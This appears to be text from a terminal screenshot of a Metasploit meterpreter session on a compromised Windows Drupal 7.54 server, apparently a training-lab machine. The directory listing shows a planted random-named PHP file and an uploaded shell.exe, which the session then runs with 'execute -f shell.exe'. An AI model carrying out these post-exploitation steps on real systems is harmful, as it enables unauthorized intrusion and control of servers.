 File Edit View Search Terminal Help
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 317 fil 2017-03-19 11:43:12 +0100 .editorconfig
100666/rw-rw-rw- 174 fil 2017-03-19 11:43:12 +0100 .gitignore
100666/rw-rw-rw- 5969 fil 2017-03-19 11:43:12 +0100 .htaccess
100666/rw-rw-rw- 110781 fil 2017-03-19 11:43:12 +0100 CHANGELOG.txt
100666/rw-rw-rw- 1481 fil 2017-03-19 11:43:12 +0100 COPYRIGHT.txt
100666/rw-rw-rw- 1717 fil 2017-03-19 11:43:12 +0100 INSTALL.mysql.txt
100666/rw-rw-rw- 1874 fil 2017-03-19 11:43:12 +0100 INSTALL.pgsql.txt
100666/rw-rw-rw- 1298 fil 2017-03-19 11:43:12 +0100 INSTALL.sqlite.txt
100666/rw-rw-rw- 17995 fil 2017-03-19 11:43:12 +0100 INSTALL.txt
100666/rw-rw-rw- 18092 fil 2017-03-19 11:43:12 +0100 LICENSE.txt
100666/rw-rw-rw- 8710 fil 2017-03-19 11:43:12 +0100 MAINTAINERS.txt
100666/rw-rw-rw- 5382 fil 2017-03-19 11:43:12 +0100 README.txt
100666/rw-rw-rw- 10123 fil 2017-03-19 11:43:12 +0100 UPGRADE.txt
100666/rw-rw-rw- 6604 fil 2017-03-19 11:43:12 +0100 authorize.php
100666/rw-rw-rw- 720 fil 2017-03-19 11:43:12 +0100 cron.php
100666/rw-rw-rw- 48 fil 2018-12-13 13:49:01 +0000 dixuSOspsOUU.php
40777/rwxrwxrwx 12288 dir 2017-03-19 11:43:12 +0100 includes
100666/rw-rw-rw- 529 fil 2017-03-19 11:43:12 +0100 index.php
100666/rw-rw-rw- 703 fil 2017-03-19 11:43:12 +0100 install.php
40777/rwxrwxrwx 28672 dir 2017-03-19 11:43:12 +0100 misc
40777/rwxrwxrwx 8192 dir 2017-03-19 11:43:12 +0100 modules
40777/rwxrwxrwx 0 dir 2017-03-19 11:43:13 +0100 profiles
100666/rw-rw-rw- 2189 fil 2017-03-19 11:43:12 +0100 robots.txt
40777/rwxrwxrwx 4096 dir 2017-03-19 11:43:13 +0100 scripts
100777/rwxrwxrwx 73802 fil 2018-12-13 19:25:15 +0000 shell.exe
40777/rwxrwxrwx 0 dir 2017-03-19 11:43:13 +0100 sites
40777/rwxrwxrwx 0 dir 2017-03-19 11:43:13 +0100 themes
100666/rw-rw-rw- 19986 fil 2017-03-19 11:43:12 +0100 update.php
100666/rw-rw-rw- 2200 fil 2017-03-19 11:43:12 +0100 web.config
100666/rw-rw-rw- 417 fil 2017-03-19 11:43:12 +0100 xmlrpc.php
meterpreter > pwd
C:\inetpub\drupal-7.54
meterpreter > execute -f shell.exe
Process 1592 created.
meterpreter >
[0] 0:openvpn 1:MSF* 2:Bastard- 3:MSF-EXE "TheHackerToday" 23:33 13-Dec-18